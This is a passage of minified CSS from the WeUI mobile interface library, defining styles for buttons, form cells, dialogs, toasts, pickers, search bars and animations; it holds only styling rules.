msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes 